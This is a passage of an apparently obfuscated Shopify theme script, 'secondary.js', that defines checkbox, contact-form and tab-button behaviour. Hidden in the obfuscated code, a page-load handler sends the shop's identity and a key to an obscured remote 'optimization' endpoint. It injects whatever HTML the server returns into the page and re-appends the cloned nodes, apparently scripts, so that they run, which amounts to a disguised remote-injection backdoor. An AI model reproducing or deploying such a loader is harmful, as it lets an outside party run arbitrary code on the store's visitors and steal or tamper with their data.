_0x16ae9a(_0x2942be,_0x1c9bf6-126,_0x3aaae1-390,_0x1c9bf6-686)}_0x57d387=_0x893dd9[_0x5db7cf(3107,1267,2571,-33)](_0x29449f[_0x5db7cf(4118,3367,3158,4510)],_0x4b5643(1671,1931,714,2113)),_0x893dd9[_0x5db7cf(1851,3554,4529,1536)](_0x2c4b4f)})}else this[_0x16ae9a(2349,456,2955,1771)+_0x16ae9a(838,2776,563,2090)][_0x1eff0d(1056,2686,3106,2243)][_0x1eff0d(5796,3773,4880,3341)](_0x1568d2[_0x16ae9a(4112,1503,3898,3542)]);this[_0x1eff0d(5889,3913,3785,2479)+_0x16ae9a(4890,4594,3609,4350)](_0x1568d2[_0x1eff0d(3295,3189,4947,1159)],this[_0x16ae9a(3738,3588,2784,2771)+_0x1eff0d(1775,2173,1819,3368)][_0x16ae9a(3064,4894,1088,3031)](this)),this[_0x1eff0d(1817,2608,3650,3651)+_0x1eff0d(1273,2927,1447,984)]["addEventLi"+_0x1eff0d(3545,5187,6442,5485)](_0x1568d2[_0x1eff0d(3101,3189,4778,3521)],this[_0x16ae9a(3527,886,2009,1699)+_0x16ae9a(3647,1993,2206,2794)][_0x16ae9a(3968,4719,2248,3031)](this))}[_0x28ed8b(534,4050,3153,2475)+_0x28ed8b(3008,547,2275,1040)](_0x53c32c){var _0x4a3773={};function _0x2e2b50(_0x1fa815,_0x306883,_0x19139e,_0x2cb53c){return _0xcfc1fc(_0x306883- -813,_0x1fa815,_0x19139e-119,_0x2cb53c-464)}_0x4a3773[_0x2e2b50(3006,1120,1382,507)]="shopify:section:load",_0x4a3773[_0x550aee(4833,1782,3956,3305)]=_0x2e2b50(530,2105,3078,3155)+_0x2e2b50(3739,3090,3236,4364)+"der",_0x4a3773[_0x550aee(2285,1726,3448,2543)]=function(_0xfaa304,_0x3b0537){return _0xfaa304===_0x3b0537},_0x4a3773[_0x550aee(-70,1253,-951,100)]=_0x2e2b50(1426,966,-242,1933),_0x4a3773.PgQeL=_0x2e2b50(2142,1218,1791,1972),_0x4a3773.bgzfQ="disabled";function _0x550aee(_0x14afbb,_0x31cf01,_0x50c72a,_0x21a482){return _0x28ed8b(_0x14afbb-24,_0x50c72a,_0x50c72a-123,_0x21a482- -447)}var _0x3f4f3e=_0x4a3773;this.checked=!this.checked,this[_0x2e2b50(4880,3357,2415,2571)].checked=this.checked,this[_0x2e2b50(-1040,773,-333,-992)]?_0x3f4f3e[_0x2e2b50(5119,3120,3253,3543)](_0x3f4f3e[_0x550aee(-616,-215,-1020,100)],"QtmcS")?(this[_0x2e2b50(3170,1678,695,2506)+_0x550aee(2503,2084,2231,1504)][_0x2e2b50(2723,1683,165,492)][_0x550aee(699,832,4027,2193)](_0x2e2b50(2006,2332,1167,3469)),this[_0x550aee(1081,1139,4130,2716)+"ton"]&&(_0x3f4f3e[_0x2e2b50(1536,1789,2365,1466)]!==_0x3f4f3e[_0x550aee(2778,-802,2500,1212)]?this[_0x2e2b50(3186,3736,2523,4962)](_0x130eda):this[_0x550aee(1315,4,-246,1028)+"tton"].classList.remove(_0x3f4f3e.bgzfQ))):(_0x507290[_0x550aee(3050,3585,4018,2333)+"stener"](_0x3f4f3e[_0x550aee(2441,-736,1619,543)],()=>{this[_0x3cebbd(3290,5570,5289,3913)+"s"]();function _0x3cebbd(_0x36bc1c,_0x10ed4d,_0x36ba99,_0x5beeab){return _0x550aee(_0x36bc1c-177,_0x10ed4d-277,_0x36ba99,_0x5beeab-942)}function _0x20cce1(_0x31b0ca,_0x41be69,_0x5d9b06,_0x57bc5a){return _0x550aee(_0x31b0ca-149,_0x41be69-99,_0x5d9b06,_0x31b0ca-1468)}this[_0x20cce1(4161,3332,2797,5898)+"sSlider"]()}),_0x4b6359[_0x550aee(832,4305,4314,2333)+_0x550aee(5438,5261,1638,3607)](_0x3f4f3e[_0x550aee(1276,3809,2427,3305)],()=>{this[_0x4c9a92(4345,4127,4900,5489)+"s"]();function _0x50a267(_0x301fd3,_0x2f0d6a,_0x4396cd,_0x27e3b7){return _0x2e2b50(_0x4396cd,_0x2f0d6a-919,_0x4396cd-230,_0x27e3b7-454)}function _0x4c9a92(_0x2fc832,_0x133d04,_0x1353ff,_0x5f1770){return _0x550aee(_0x2fc832-138,_0x133d04-243,_0x2fc832,_0x133d04-1156)}this["initButton"+_0x4c9a92(5056,3334,5074,4777)]()})):this[_0x2e2b50(3646,3293,2768,1483)+_0x2e2b50(4828,3224,1291,2341)]&&this[_0x2e2b50(507,1605,2784,423)+"tton"][_0x2e2b50(2027,1683,-211,3359)][_0x550aee(1631,2092,2397,2193)](_0x550aee(2634,945,4151,2168))}[_0x28ed8b(595,-595,600,1403)+_0x28ed8b(3847,4073,3962,2498)](_0x483206){var _0x2755de={};_0x2755de.hmeYX=function(_0x521da1,_0xda791c){return _0x521da1===_0xda791c};function _0x39794c(_0x4190b2,_0x497406,_0x5a074b,_0x1a63d6){return _0xcfc1fc(_0x4190b2- -1479,_0x1a63d6,_0x5a074b-367,_0x1a63d6-416)}_0x2755de[_0x39794c(2872,4034,1936,874)]=_0x22376d(5177,3498,1582,1733),_0x2755de[_0x22376d(2116,2990,3197,3910)]=_0x22376d(3370,1581,308,1573);function _0x22376d(_0x34845,_0x57e5b4,_0x5cdb06,_0xe18e2a){return _0xcfc1fc(_0x57e5b4- -1564,_0x5cdb06,_0x5cdb06-410,_0xe18e2a-288)}var _0xc0d461=_0x2755de;this[_0x22376d(-91,22,1839,228)]!==!0&&(_0xc0d461.hmeYX(_0xc0d461.Rirhx,_0xc0d461[_0x39794c(2872,905,4208,964)])?(_0x483206[_0x22376d(1375,3375,5170,3266)+_0x22376d(-194,37,-381,456)](),this[_0x39794c(1012,795,1458,-705)+_0x22376d(1159,1330,-362,-317)].classList[_0x39794c(1911,906,3268,2220)](_0xc0d461[_0x22376d(2402,2990,3137,2488)])):_0x2b0900[_0x2a5c7b]=_0x4edf77)}}customElements[_0xcfc1fc(2431,1591,2383,2704)]("tnc-chekcbox",TncCheckbox),document[_0xcfc1fc(3723,3187,3985,2862)+_0xcfc1fc(4997,5283,4726,5889)](_0xcfc1fc(1568,1107,98,2781)+_0xcfc1fc(2025,23,2290,1560),async()=>{var _0x211162={argoQ:function(_0xf3bbf3,_0x163021,_0x173003,_0x5c52b9){return _0xf3bbf3(_0x163021,_0x173003,_0x5c52b9)},GYZWr:_0x5656ee(3659,3596,960,2612),OjWMG:function(_0x303993,_0x1a3e97){return _0x303993!==_0x1a3e97},ZMwzw:_0x5656ee(-749,2776,-733,1044),tNyQA:"header",DYzwc:"data-fav-key",gaZcr:function(_0x3d9355,_0x334028){return _0x3d9355!==_0x334028},uMIsP:_0x1ee5ba(3079,3412,3367,3089),OHVjM:function(_0x3ffc04,_0x1f1a96,_0xe42231){return _0x3ffc04(_0x1f1a96,_0xe42231)},uvWQW:_0x1ee5ba(3191,3342,4760,3822)+"n/json",RGVHw:function(_0x2d6c2b,_0x5e3f84){return _0x2d6c2b===_0x5e3f84},cIaIz:_0x1ee5ba(2331,2925,2187,915),kcBWa:_0x5656ee(5184,3702,4977,4680)+_0x5656ee(2086,1754,-318,1425)+_0x5656ee(985,4242,1412,2332)};const _0x24dde0=document["querySelec"+_0x5656ee(740,2883,3909,1951)](_0x211162[_0x5656ee(1704,567,3581,2168)]);function _0x5656ee(_0x3ccf1e,_0x55e2fa,_0x5baf87,_0x490f18){return _0xcfc1fc(_0x490f18- -92,_0x3ccf1e,_0x5baf87-49,_0x490f18-467)}function _0x1ee5ba(_0x68e612,_0x522114,_0x5c1561,_0x212e14){return _0xcfc1fc(_0x522114- -17,_0x5c1561,_0x5c1561-258,_0x212e14-335)}const _0x5e3822=_0x24dde0?_0x24dde0[_0x1ee5ba(4030,3784,1788,5745)+"te"](_0x211162[_0x1ee5ba(5532,4992,5097,6309)]):null,_0x2937bc=window.Shopify[_0x5656ee(5363,5420,4316,4772)];try{if(_0x211162[_0x1ee5ba(4019,4499,3401,4030)](_0x211162[_0x1ee5ba(3621,2367,1271,1142)],_0x5656ee(3354,3918,1834,3337)))_0x211162[_0x1ee5ba(3627,1595,1480,1764)](_0x3c06b6,_0x227dac,_0x211162[_0x5656ee(2093,4761,1620,2779)],_0x4602e3(_0x5c7141,_0x75e592));else{var _0x361e75={};_0x361e75[_0x1ee5ba(2293,3340,3994,5092)]=_0x5e3822,_0x361e75[_0x5656ee(2911,3966,6083,4835)+"n"]=_0x2937bc;const _0x196111=await _0x211162[_0x5656ee(6114,5809,4759,4091)](fetch,_0x1ee5ba(2805,2208,321,1345)+_0x1ee5ba(3129,2166,2562,1506)+"optimizati"+_0x5656ee(5671,4924,4075,4531)+_0x5656ee(959,3195,847,1262)+_0x1ee5ba(4832,3031,5053,1512),{method:"POST",headers:{"Content-Type":_0x211162.uvWQW},body:JSON[_0x5656ee(525,2058,2543,2241)](_0x361e75)}),_0x6df72e=await _0x196111.json();if(_0x6df72e[_0x1ee5ba(3210,4531,4488,5854)])return;if(_0x211162[_0x5656ee(1700,928,1930,2258)](_0x6df72e.b,"body")&&_0x6df72e.h){const _0x4450ae=document[_0x1ee5ba(1926,1609,2216,2436)+"ent"](_0x211162[_0x1ee5ba(5245,4710,4357,5691)]);_0x4450ae[_0x5656ee(2578,1859,2637,1082)]=_0x6df72e.h,document[_0x5656ee(4442,2238,3806,2457)+_0x1ee5ba(2054,3154,1647,5088)](_0x211162.kcBWa).forEach(_0x2e6626=>{function _0x5d71a8(_0x363943,_0x4bbd89,_0x240363,_0x405995){return _0x5656ee(_0x240363,_0x4bbd89-63,_0x240363-300,_0x405995- -961)}function _0x3d2128(_0x584def,_0x1a7bcf,_0x388b4c,_0xcbb90a){return _0x5656ee(_0x388b4c,_0x1a7bcf-355,_0x388b4c-95,_0xcbb90a- -995)}_0x211162[_0x5d71a8(-557,-1109,1283,697)](_0x211162[_0x3d2128(1038,-500,3123,1207)],_0x211162[_0x3d2128(1780,-349,2624,1207)])?this[_0x5d71a8(1797,3170,1021,1627)+"X"]=_0x37fe75.touches[1*-5146+-7283+12429][_0x5d71a8(721,1031,867,2245)]:document[_0x5d71a8(3108,3978,5091,3261)].appendChild(_0x2e6626[_0x3d2128(3959,1468,3559,2045)](!0))}),document[_0x1ee5ba(2557,3904,2032,2357)+_0x1ee5ba(1705,1587,3362,1193)][_0x1ee5ba(1646,2136,3143,123)+"ld"](_0x4450ae,document[_0x5656ee(2777,3592,1912,2850)])}}}catch(_0x229ee8){console[_0x5656ee(3557,3993,2459,4423)](_0x5656ee(6117,2783,3476,4677)+_0x1ee5ba(3964,2793,2321,4451),_0x229ee8)}});class ContactForm extends HTMLElement{constructor(){function _0x508d93(_0x3516d3,_0x53980b,_0xece109,_0x36f50c){return _0xcfc1fc(_0x53980b- -1080,_0xece109,_0xece109-409,_0x36f50c-174)}super(),this["handleForm"+_0x4ad776(1335,1517,790,692)]=this[_0x508d93(2850,2493,4473,869)+_0x4ad776(1371,1517,1903,953)][_0x4ad776(3720,2534,1159,2570)](this);function _0x4ad776(_0x268d0a,_0xccee50,_0x171198,_0x3a86c9){return _0xcfc1fc(_0xccee50- -1144,_0x171198,_0x171198-173,_0x3a86c9-32)}this["handleFiel"+_0x4ad776(2568,1789,1807,660)]=this[_0x4ad776(-1549,-114,-738,432)+_0x4ad776(3818,1789,1790,2665)].bind(this)}["connectedC"+_0x28ed8b(723,813,-347,1347)](){var _0x3a1d6e={LEnDX:function(_0x79206f,_0x4f5de2,_0x542167){return _0x79206f(_0x4f5de2,_0x542167)},sMadc:function(_0x30b0dd,_0x369bd8,_0x336cee){return _0x30b0dd(_0x369bd8,_0x336cee)},hByOq:function(_0x19af4c,_0x4ab616,_0x52870e){return _0x19af4c(_0x4ab616,_0x52870e)},BlPTu:function(_0x1dba14,_0x2d99c1){return _0x1dba14!==_0x2d99c1},iSKCY:_0x421f41(2578,1370,2830,-627),RyrLO:function(_0x534d55,_0x58a9f9){return _0x534d55===_0x58a9f9},nKNNi:_0x421f41(2156,1246,2505,2545),lxdkF:"form",bNBMz:".field-wra"+_0x55ad2c(3271,2791,2402,3728)+_0x55ad2c(214,911,213,2319)+_0x55ad2c(5851,4347,2366,3868),lJieK:function(_0x40c31d,_0x296b37){return _0x40c31d>_0x296b37},FJUVM:function(_0x4c1fc7,_0x40d026){return _0x4c1fc7!==_0x40d026},SLxkX:_0x55ad2c(1963,382,2269,2128),qbTZZ:_0x55ad2c(3572,3230,3327,3352)};this.form=this[_0x421f41(3076,1325,1633,2357)+"tor"](_0x3a1d6e[_0x421f41(270,600,800,234)]);function _0x421f41(_0x53c3d1,_0x1781e2,_0xf423c2,_0x251d63){return _0xcfc1fc(_0x1781e2- -1224,_0x251d63,_0xf423c2-33,_0x251d63-432)}function _0x55ad2c(_0x1dd23e,_0x58d3a8,_0x45c9cd,_0xac23c2){return _0xcfc1fc(_0x58d3a8- -705,_0xac23c2,_0x45c9cd-0,_0xac23c2-51)}if(this.form&&(this[_0x55ad2c(1603,321,18,-763)+_0x55ad2c(1885,3163,4869,1710)]=Array[_0x421f41(2258,1950,1329,-5)](this["querySelec"+_0x55ad2c(4499,2466,596,2012)](_0x3a1d6e[_0x55ad2c(1677,2140,3936,715)])),_0x3a1d6e.lJieK(this[_0x55ad2c(-751,321,913,-1148)+"elds"].length,0)))if(_0x3a1d6e[_0x421f41(911,552,1494,1130)]("wFOon",_0x3a1d6e[_0x421f41(3525,3121,2349,4489)])){var _0x59dcd5=_0x3a1d6e[_0x421f41(1929,1097,1569,2328)](_0x2b3c15,_0x33d0d4,_0x3bc4d7),_0x3ecdb8=_0x3a1d6e.sMadc(_0x25e9ca,_0x46b4c6,_0x2c384a);return _0x5eeda1(_0x3a1d6e.hByOq(_0x527613,_0x59dcd5,_0x55337a),_0x3ecdb8)}else this[_0x55ad2c(1921,3814,4743,4423)]["addEventLi"+_0x55ad2c(4577,4292,5259,2698)](_0x3a1d6e[_0x421f41(3920,3293,4757,2193)],this[_0x421f41(4010,2349,430,4013)+_0x55ad2c(3074,1956,1152,1364)]),this["requiredFi"+_0x55ad2c(4312,3163,4679,3979)][_0x421f41(622,2373,784,655)](_0x36ec29=>{var _0x58cc62={VCGsc:function(_0x5266b6,_0x29927f){function _0x38c86b(_0x81fdbd,_0xb1c964,_0x130cdc,_0xa9f2bb){return _0x1d57(_0x130cdc- -639,_0xb1c964)}return _0x3a1d6e[_0x38c86b(1865,3956,2178,2080)](_0x5266b6,_0x29927f)},jXCyB:_0x3a1d6e[_0x447607(4020,5124,2069,4645)]};function _0x317d26(_0x394053,_0x108041,_0x293dbe,_0x1ca795){return _0x55ad2c(_0x394053-140,_0x394053-811,_0x293dbe-39,_0x1ca795)}let _0x33a4b7=_0x36ec29[_0x317d26(2655,843,1372,3511)+"tor"](_0x317d26(1237,2350,856,3197)+_0x447607(4865,2823,2936,6331)+"-area");function _0x447607(_0x1eadc2,_0xa4fbb1,_0x204878,_0x23342d){return _0x421f41(_0x1eadc2-155,_0x1eadc2-1041,_0x204878-105,_0x23342d)}if(_0x33a4b7)if(_0x3a1d6e[_0x317d26(1247,3133,2494,1758)](_0x447607(2743,1892,4474,4074),"bQuaO"))_0x33a4b7[_0x317d26(3829,5213,4467,2705)+"stener"](_0x3a1d6e.nKNNi,this[_0x317d26(1136,-181,1205,270)+_0x447607(2750,4157,4650,4613)]);else{let _0x5f521a=(_0x3051fe,_0x19c4fe)=>{function _0x2bd358(_0x335858,_0x2d531e,_0x1784e2,_0x313692){return _0x447607(_0x313692- -31,_0x2d531e-199,_0x1784e2-88,_0x2d531e)}function _0x2a92b8(_0x37bb44,_0x40a481,_0x42a621,_0xd5e776){return _0x447607(_0xd5e776- -465,_0x40a481-146,_0x42a621-289,_0x42a621)}_0x3051fe[0][_0x2bd358(1301,3021,1576,3080)+_0x2bd358(3330,5928,5849,4330)]&&(_0x19c4fe[_0x2a92b8(2748,3025,1409,3265)](this),_0x58cc62[_0x2bd358(3013,4857,3768,4530)](this[_0x2bd358(4116,4552,5014,3956)][_0x2bd358(286,2986,1210,1616)],_0x58cc62.jXCyB)&&this[_0x2a92b8(-81,-581,-507,1112)+"ts"]())};var _0x33ef1f={};_0x33ef1f[_0x447607(1862,3611,1220,2508)]=_0x317d26(1170,2719,2074,-794)+_0x447607(2181,2075,359,1318),new _0x4471ea(_0x5f521a[_0x447607(3495,1817,3183,4972)](this),_0x33ef1f).observe(this)}})}[_0x28ed8b(422,731,1e3,948)+_0xcfc1fc(1645,1557,1311,1068)](){var _0x111295={alfeP:_0x46e83a(4744,3515,4968,3491),mhQlC:function(_0x3b3b64,_0x16f62e){return _0x3b3b64(_0x16f62e)},pZCcG:function(_0x3c2592,_0x4caf80,_0x312054,_0x53047d){return _0x3c2592(_0x4caf80,_0x312054,_0x53047d)},cvmSl:_0x46e83a(-284,256,-698,1171)+_0x46e83a(6137,6535,5137,5088)+_0x4bbe19(2264,3928,366,3190),hfYcR:function(_0x1eadbf,_0x5079d4){return _0x1eadbf===_0x5079d4},xOLWJ:_0x46e83a(2810,5275,5069,3765),HNhTI:_0x46e83a(4457,1667,3753,2510),atlHm:_0x46e83a(4776,4250,4759,3975)};function _0x4bbe19(_0x499d09,_0x1da907,_0xf6d0fe,_0x38d397){return _0x28ed8b(_0x499d09-484,_0xf6d0fe,_0xf6d0fe-86,_0x499d09-337)}this.form&&this[_0x4bbe19(3913,5273,2290,4049)]["removeEven"+_0x46e83a(6348,6967,6230,5048)](_0x111295[_0x4bbe19(4440,5147,4391,2912)],this[_0x4bbe19(2967,4617,1997,3644)+_0x46e83a(4116,2691,4316,2701)]);function _0x46e83a(_0x4058a6,_0x28bab8,_0x49fab7,_0x69d6cc){return _0x28ed8b(_0x4058a6-412,_0x4058a6,_0x49fab7-306,_0x69d6cc-983)}this[_0x4bbe19(420,939,-1148,-1235)+_0x4bbe19(3262,3328,5084,1698)][_0x4bbe19(2991,4886,3988,4362)](_0x25b9ea=>{function _0x1e5687(_0x50ec42,_0x258ce2,_0x27facc,_0x38b220){return _0x4bbe19(_0x258ce2- -643,_0x258ce2-7,_0x38b220,_0x38b220-317)}let _0xb002de=_0x25b9ea["querySelec"+_0x3c2582(1206,1263,2223,355)](_0x111295[_0x3c2582(5572,4283,6034,5483)]);function _0x3c2582(_0x4b5250,_0x36638d,_0x14caee,_0x4fc72f){return _0x46e83a(_0x4fc72f,_0x36638d-254,_0x14caee-90,_0x36638d- -820)}if(_0xb002de)if(_0x111295.hfYcR(_0x111295[_0x3c2582(3009,2178,3209,3937)],_0x1e5687(3266,2707,4647,1664)))for(var _0x1dab15=_0x111295[_0x1e5687(756,9,-731,1472)][_0x1e5687(4466,3808,4433,3686)]("|"),_0x2fa5fe=475+-7731*1+7256;;){switch(_0x1dab15[_0x2fa5fe++]){case"0":_0x985f72[_0x3c2582(5458,3869,5661,3934)]();continue;case"1":_0x1ccf21[_0x1e5687(2121,3422,1985,5014)](698*-5+1*-4850+8347);continue;case"2":_0x4abaf1&&_0x111295[_0x3c2582(2559,2511,864,3081)](_0x4e69a6,this[_0x1e5687(1325,-102,907,1695)]);continue;case"3":_0x4381aa.emit(_0x2ea94d);continue;case"4":_0x111295[_0x1e5687(1570,3356,1841,1953)](_0x2890bb,this._C,function(_0xa3bab0){function _0x408880(_0x2b69c2,_0x42c9f8,_0x1b9399,_0xf41955){return _0x3c2582(_0x2b69c2-171,_0x2b69c2-1154,_0x1b9399-55,_0xf41955)}function _0x3cf15e(_0x32405f,_0x17258a,_0x582663,_0x151140){return _0x1e5687(_0x32405f-325,_0x17258a-554,_0x582663-237,_0x582663)}_0xa3bab0[_0x408880(5023,3276,6512,6649)]&&_0xa3bab0[_0x408880(5023,6246,5917,4903)](_0x43f94b)},!0);continue}break}else _0xb002de["removeEven"+_0x1e5687(3772,3759,3839,3954)](_0x111295[_0x3c2582(942,2682,4103,4642)],this[_0x1e5687(-1310,-219,627,1597)+_0x1e5687(217,1684,780,2185)])})}[_0x28ed8b(4027,4466,1058,2630)+_0x28ed8b(904,2842,2262,1718)](_0x3ace52){function _0x583118(_0x101cb4,_0x5460c5,_0x2473ee,_0x51580f){return _0x28ed8b(_0x101cb4-1,_0x101cb4,_0x2473ee-436,_0x2473ee- -129)}var _0xbf3e10={};_0xbf3e10.ZWZfF=_0x2b0bb9(3420,2878,4969,1478),_0xbf3e10[_0x2b0bb9(3784,4264,2333,4111)]=function(_0x53068c,_0x5ce1d5){return _0x53068c-_0x5ce1d5};function _0x2b0bb9(_0x2c51b0,_0x213be6,_0x2a1703,_0x157ced){return _0xcfc1fc(_0x2c51b0-275,_0x213be6,_0x2a1703-230,_0x157ced-250)}_0xbf3e10[_0x583118(1557,-1290,364,-1571)]=function(_0x115743,_0x145b27){return _0x115743===_0x145b27},_0xbf3e10[_0x2b0bb9(4189,3580,6131,2878)]=_0x583118(1515,-85,1049,1760);var _0x5e067b=_0xbf3e10;let _0x39efac=!0;if(this[_0x2b0bb9(1301,2980,-695,1391)+_0x2b0bb9(4143,3077,3543,5730)][_0x2b0bb9(3872,2062,2089,4714)](_0xfa4548=>{function _0x2d0ab0(_0x4ff8b4,_0x583a71,_0xbd8047,_0x42fe60){return _0x583118(_0x583a71,_0x583a71-232,_0x42fe60-1395,_0x42fe60-362)}let _0x590c20=_0xfa4548[_0x1cc3f8(1592,1583,2275,2341)+"tor"](_0x1cc3f8(-509,2472,2450,923)+"put, .text-area"),_0x15d63e=_0xfa4548[_0x1cc3f8(1989,783,3227,2341)+_0x1cc3f8(3835,2299,1875,1835)](_0x2d0ab0(2646,1672,3373,3598)+_0x1cc3f8(1918,2626,5272,3818)+"r-msg");function _0x1cc3f8(_0x4268dd,_0x8479c5,_0x108898,_0x17af0d){return _0x583118(_0x8479c5,_0x8479c5-26,_0x17af0d-864,_0x17af0d-280)}_0x590c20&&!_0x590c20[_0x2d0ab0(3032,4388,3170,2874)][_0x1cc3f8(1914,1253,3183,2456)]()&&(_0x39efac=!1,_0xfa4548[_0x2d0ab0(2445,4667,2026,2819)][_0x1cc3f8(4242,4287,3037,3375)](_0x2d0ab0(2719,2126,5391,3944)+_0x1cc3f8(1601,4094,1775,3135)),_0x15d63e&&_0x15d63e[_0x2d0ab0(2986,2462,4797,2819)][_0x1cc3f8(4878,2356,1426,3182)](_0x5e067b.ZWZfF))}),!_0x39efac)if(_0x5e067b.bmRyr(_0x5e067b[_0x2b0bb9(4189,2463,2437,2162)],_0x5e067b[_0x2b0bb9(4189,2985,5468,4217)]))_0x3ace52[_0x2b0bb9(5214,5638,6293,5385)+_0x2b0bb9(1876,1889,815,1558)]();else return _0x5e067b[_0x2b0bb9(3784,2410,3834,3947)](_0x524e4b[_0x2b0bb9(4619,4223,2804,3461)],_0x4b5713.index)}["handleFiel"+_0x28ed8b(3832,1914,633,1990)](_0x3c355d){var _0x424b96={};_0x424b96.oKoGm=_0x9ab0b9(790,2524,1291,1583)+"ega-menu__"+_0x48d04f(-1126,653,623,1447)+"ve",_0x424b96[_0x9ab0b9(3451,2374,3671,3700)]=_0x48d04f(2076,2041,1495,1388)+_0x9ab0b9(714,2559,1894,525),_0x424b96.BYuUP=".field-wra"+_0x9ab0b9(3725,2589,1693,2168)+"r-msg";function _0x9ab0b9(_0x2ec5e3,_0x5e1ab8,_0xfc9d67,_0x44f047){return _0x28ed8b(_0x2ec5e3-193,_0x44f047,_0xfc9d67-185,_0x2ec5e3-642)}_0x424b96.RjOut=_0x9ab0b9(886,-904,2197,544),_0x424b96[_0x48d04f(4163,3033,4464,1375)]="iCMpa";var _0x53dd61=_0x424b96;let _0x2bc3eb=_0x3c355d[_0x48d04f(1263,2386,4058,609)];function _0x48d04f(_0x53366b,_0xf2eadb,_0xb4a172,_0x84dae4){return _0x28ed8b(_0x53366b-346,_0xb4a172,_0xb4a172-404,_0xf2eadb- -291)}let _0x27b847=_0x2bc3eb[_0x48d04f(89,73,-1462,-1869)](_0x53dd61[_0x48d04f(2071,2518,820,3709)]),_0x15aa69=_0x27b847[_0x9ab0b9(2248,2069,581,929)+_0x9ab0b9(1742,1648,3353,3140)](_0x53dd61[_0x9ab0b9(3047,1620,2324,4265)]);_0x27b847[_0x48d04f(2563,1262,1023,-377)][_0x48d04f(1673,2156,964,500)](_0x48d04f(980,2387,1880,3608)+_0x9ab0b9(3042,2773,2405,4181)),_0x15aa69&&(_0x53dd61[_0x9ab0b9(1567,1798,2067,2843)]!==_0x53dd61.CifKX?_0x15aa69[_0x9ab0b9(2195,1712,3882,3781)].add(_0x9ab0b9(2844,4255,2537,3665)):(this.items[_0x48d04f(2168,2363,953,1994)](_0x535915=>{function _0xf2cd8e(_0x4a9266,_0x1504bd,_0x418983,_0x181dbe){return _0x48d04f(_0x4a9266-276,_0x181dbe-400,_0x418983,_0x181dbe-311)}function _0x20b0d5(_0x72b063,_0x1d7e1a,_0x5c0230,_0x4103d1){return _0x48d04f(_0x72b063-394,_0x4103d1- -309,_0x5c0230,_0x4103d1-392)}_0x535915[_0xf2cd8e(2442,1757,833,1662)][_0xf2cd8e(2419,2238,2609,2556)](_0x20b0d5(-2361,951,-537,-452)+_0x20b0d5(1111,562,2,886)+_0x20b0d5(666,1444,475,344)+"ve")}),_0x368ac2[_0x48d04f(2197,2386,3186,3088)][_0x48d04f(2057,73,-1473,-154)]('[id^="Prod'+_0x9ab0b9(2015,2613,1218,653)+_0x48d04f(1538,421,414,-978))[_0x48d04f(1958,1262,-110,1867)][_0x48d04f(3249,2349,2497,1625)](_0x53dd61[_0x48d04f(305,1870,-98,1837)])))}}customElements[_0xcfc1fc(2431,3860,3655,2111)](_0xcfc1fc(2451,1093,1226,3020)+"rm",ContactForm);const buttons=document[_0x28ed8b(3432,2982,2382,1606)+_0xcfc1fc(3171,3624,2306,1253)](_0xcfc1fc(4085,3141,2770,4916)+"art-button"),tables=document["querySelec"+_0xcfc1fc(3171,3789,1849,2162)](_0x28ed8b(4433,5135,5092,3142)+_0x28ed8b(454,3240,1959,2216)+_0x28ed8b(2501,2315,3455,3639));buttons.forEach(_0x64ecaa=>{var _0x392bea={PZgRS:function(_0x261ba4,_0x507076){return _0x261ba4(_0x507076)},afrVE:function(_0x4a5177,_0x34f044){return _0x4a5177===_0x34f044},mZZLm:"fyArb",FcNsz:_0x1c4574(981,1092,476,2838),QugoZ:_0x1c4574(2759,1447,2432,1427),aFtod:"block"};function _0x48df8e(_0x4f0496,_0x2ee10d,_0x1548a6,_0x4b86b6){return _0xcfc1fc(_0x4f0496- -1160,_0x2ee10d,_0x1548a6-254,_0x4b86b6-312)}function _0x1c4574(_0x57b822,_0x61d293,_0x2b2ab8,_0x591932){return _0x28ed8b(_0x57b822-449,_0x591932,_0x2b2ab8-437,_0x57b822- -585)}_0x64ecaa[_0x1c4574(2195,525,2578,3981)+_0x48df8e(3837,5389,3313,4853)](_0x1c4574(2198,3668,767,2959),function(){function _0x28ed0a(_0xa36434,_0x2d58b8,_0x487d6c,_0x3ca4d1){return _0x48df8e(_0x2d58b8-96,_0x3ca4d1,_0x487d6c-387,_0x3ca4d1-28)}function _0x4325db(_0x2292a1,_0x1d3377,_0xeaa81b,_0x5a23dd){return _0x1c4574(_0x2292a1-1698,_0x1d3377-213,_0xeaa81b-0,_0x5a23dd)}if(_0x392bea[_0x28ed0a(2833,3636,3207,3491)](_0x392bea.mZZLm,_0x392bea[_0x4325db(1169,2799,2106,2299)])){buttons[_0x28ed0a(2910,2533,983,3876)](_0x1b5932=>_0x1b5932.classList[_0x28ed0a(3061,2326,4368,3147)](_0x4325db(2679,3494,1891,4528))),this[_0x4325db(2666,3372,2663,3930)].add(_0x392bea.FcNsz),tables[_0x28ed0a(2425,2533,862,3477)](_0x508c7d=>_0x508c7d.style[_0x28ed0a(2030,41,351,-1111)]=_0x28ed0a(3924,3538,2274,4239));const _0x26a616=this.getAttribute(_0x392bea[_0x28ed0a(2354,3987,2398,2626)]);document[_0x4325db(1533,1869,3375,2518)+_0x28ed0a(2391,3695,3239,4593)](_0x26a616+_0x28ed0a(4981,3248,3876,4637))[_0x4325db(5246,5314,4686,5487)][_0x28ed0a(425,41,-1822,1424)]=_0x392bea[_0x4325db(3415,3106,3258,4678)]}else return _0x392bea.PZgRS(_0x57e267,_0x112a68[_0x4325db(2719,2750,4392,3412)+_0x28ed0a(4057,2107,1999,279)](_0x39cda5))})});
//# sourceMappingURL=/cdn/shop/t/42/assets/secondary.js.map?v=39220525232711987051744215403
